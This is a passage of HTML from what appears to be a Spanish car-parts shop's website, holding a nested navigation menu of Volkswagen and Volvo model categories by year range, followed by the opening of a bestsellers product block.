  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1078-jetta-84-91" title="JETTA (84-91)">JETTA (84-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1079-jetta-03-10" title="JETTA (03-10)">JETTA (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2430-jetta-11-18" title="JETTA (11-18)">JETTA (11-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2699-jetta-19-" title="JETTA (19-)">JETTA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2431-lupo" title="LUPO">LUPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2431"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2431">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/687-lupo-98-05" title="LUPO (98-05)">LUPO (98-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1641-new-beetle-beetle" title="NEW BEETLE / BEETLE">NEW BEETLE / BEETLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1641"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1641">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/275-new-beetle-97-05" title="NEW BEETLE (97-05)">NEW BEETLE (97-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1197-new-beetle-06-11" title="NEW BEETLE (06-11)">NEW BEETLE (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2241-beetle-11-16" title="BEETLE (11-16)">BEETLE (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/251-passat" title="PASSAT">PASSAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar251"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar251">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1196-passat-b2-80-88" title="PASSAT B2 (80-88)">PASSAT B2 (80-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1080-passat-b3-88-93" title="PASSAT B3 (88-93)">PASSAT B3 (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1081-passat-b4-93-97" title="PASSAT B4 (93-97)">PASSAT B4 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/252-passat-b5-3b-96-00" title="PASSAT B5 3B (96-00)">PASSAT B5 3B (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/255-passat-b5-3bg-00-05" title="PASSAT B5 3BG (00-05)">PASSAT B5 3BG (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/258-passat-b6-05-10" title="PASSAT B6 (05-10)">PASSAT B6 (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/669-passat-cc-08-16" title="PASSAT CC (08-16)">PASSAT CC (08-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2432-passat-b7-10-14" title="PASSAT B7 (10-14)">PASSAT B7 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2433-passat-b8-15-19" title="PASSAT B8 (15-19)">PASSAT B8 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2434-phaeton" title="PHAETON">PHAETON</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2434"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2434">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/609-phaeton-02-16" title="PHAETON (02-16)">PHAETON (02-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/262-polo" title="POLO">POLO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1194-polo-86c-81-84" title="POLO 86C (81-84)">POLO 86C (81-84)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1193-polo-86c-84-90" title="POLO 86C (84-90)">POLO 86C (84-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1082-polo-86c-2f-90-94" title="POLO 86C 2F (90-94)">POLO 86C 2F (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/263-polo-6n-94-99" title="POLO 6N (94-99)">POLO 6N (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/269-polo-6n2-99-01" title="POLO 6N2 (99-01)">POLO 6N2 (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/266-polo-9n-01-05" title="POLO 9N (01-05)">POLO 9N (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/272-polo-9n3-05-09-" title="POLO 9N3 (05-09)">POLO 9N3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/568-polo-6r-09-14" title="POLO 6R (09-14)">POLO 6R (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2435-polo-6c-14-17" title="POLO 6C (14-17)">POLO 6C (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2592-polo-17-21" title="POLO (17-21)">POLO (17-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2868-polo-22-" title="POLO (22-)">POLO (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/260-scirocco" title="SCIROCCO">SCIROCCO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar260"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar260">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/561-scirocco-mk1-74-81" title="SCIROCCO MK1 (74-81)">SCIROCCO MK1 (74-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/562-scirocco-mk2-82-92" title="SCIROCCO MK2 (82-92)">SCIROCCO MK2 (82-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/683-scirocco-mk3-08-14" title="SCIROCCO MK3 (08-14)">SCIROCCO MK3 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2488-scirocco-mk3-15-17" title="SCIROCCO MK3 (15-17)">SCIROCCO MK3 (15-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1642-sharan" title="SHARAN">SHARAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1190-sharan-95-00" title="SHARAN (95-00)">SHARAN (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1191-sharan-00-10" title="SHARAN (00-10)">SHARAN (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1192-sharan-10-15" title="SHARAN (10-15)">SHARAN (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/610-tiguan" title="TIGUAN">TIGUAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar610"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar610">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1189-tiguan-07-11" title="TIGUAN (07-11)">TIGUAN (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2436-tiguan-11-16" title="TIGUAN (11-16)">TIGUAN (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2437-tiguan-16-20" title="TIGUAN (16-20)">TIGUAN (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2859-tiguan-20-24" title="TIGUAN (20-24)">TIGUAN (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2860-tiguan-24-" title="TIGUAN (24-)">TIGUAN (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/685-touareg" title="TOUAREG">TOUAREG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar685"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar685">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1187-touareg-02-09" title="TOUAREG (02-09)">TOUAREG (02-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1188-touareg-06-10" title="TOUAREG (06-10)">TOUAREG (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2439-touareg-10-14" title="TOUAREG (10-14)">TOUAREG (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2593-touareg-14-18" title="TOUAREG (14-18)">TOUAREG (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2880-touareg-18-" title="TOUAREG (18-)">TOUAREG (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/282-touran" title="TOURAN">TOURAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar282"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar282">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1085-touran-03-06" title="TOURAN (03-06)">TOURAN (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1086-touran-06-10" title="TOURAN (06-10)">TOURAN (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1186-touran-10-15" title="TOURAN (10-15)">TOURAN (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2438-touran-15-" title="TOURAN (15-)">TOURAN (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2862-t-roc" title="T-ROC">T-ROC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2862"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2862">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2863-t-roc-17-22" title="T-ROC (17-22)">T-ROC (17-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2864-t-roc-22-" title="T-ROC (22-)">T-ROC (22-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1633-transporter-multivan-caravelle" title="TRANSPORTER / MULTIVAN / CARAVELLE">TRANSPORTER / MULTIVAN / CARAVELLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1633"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1633">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1084-t3-79-03" title="T3 (79-03)">T3 (79-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1076-t4-caravelle-multivan-93-03" title="T4 CARAVELLE / MULTIVAN (93-03)">T4 CARAVELLE / MULTIVAN (93-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1088-t4-transporter-90-03" title="T4 TRANSPORTER (90-03)">T4 TRANSPORTER (90-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/611-t5-multivan-caravelle-03-10" title="T5 MULTIVAN / CARAVELLE (03-10)">T5 MULTIVAN / CARAVELLE (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1185-t5-multivan-caravelle-10-15" title="T5 MULTIVAN / CARAVELLE (10-15)">T5 MULTIVAN / CARAVELLE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2440-t6-multivan-caravelle-15-19" title="T6 MULTIVAN / CARAVELLE (15-19)">T6 MULTIVAN / CARAVELLE (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2894-t61-multivan-caravelle-19-24" title="T6.1 MULTIVAN / CARAVELLE (19-24)">T6.1 MULTIVAN / CARAVELLE (19-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2442-up" title="UP!">UP!</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2442"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2442">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2443-up-11-16" title="UP! (11-16)">UP! (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2441-vento" title="VENTO">VENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2441"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2441">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1089-vento-92-98" title="VENTO (92-98)">VENTO (92-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/524-volvo" title="VOLVO">VOLVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar524"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar524">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2444-240" title="240">240</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1245-240-78-93" title="240 (78-93)">240 (78-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2445-740-760" title="740 / 760">740 / 760</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2445"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2445">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1244-740-760-82-92" title="740 / 760 (82-92)">740 / 760 (82-92)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2446-840-850" title="840 / 850">840 / 850</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2446"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2446">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1242-840-850-92-96" title="840 / 850 (92-96)">840 / 850 (92-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2447-940-960" title="940 / 960">940 / 960</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2447"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2447">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1240-960-940-90-96" title="960 / 940 (90-96)">960 / 940 (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2448-c30" title="C30">C30</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2448"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2448">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/558-c30-05-11" title="C30 (05-11)">C30 (05-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1627-s40-v40" title="S40 / V40">S40 / V40</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/525-s40-v40-95-04" title="S40 / V40 (95-04)">S40 / V40 (95-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1238-s40-v40-04-10" title="S40 / V40 (04-10)">S40 / V40 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1631-v50" title="V50">V50</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1631"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1631">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1215-v50-04-08" title="V50 (04-08)">V50 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1216-v50-08-11" title="V50 (08-11)">V50 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1628-s60" title="S60 / V60">S60 / V60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1628"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1628">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1091-s60-v60-00-04" title="S60 / V60 (00-04)">S60 / V60 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1229-s60-v60-04-09" title="S60 / V60 (04-09)">S60 / V60 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1230-s60-v60-10-13" title="S60 / V60 (10-13)">S60 / V60 (10-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1629-s70-v70" title="S70 / V70">S70 / V70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1629">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2762-alfombrillas" title="ALFOMBRILLAS">ALFOMBRILLAS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2774-espejos" title="ESPEJOS">ESPEJOS</a></div></li></ul>
    </div>
  </div>
</div>
<div id="stbestsellers_container_c5d0995a29" class="stbestsellers_container  block  s_countdown_block   products_container_column  column_block  " 
>
<section class="products_section " >

        <div class="row flex_lg_container flex_stretch">
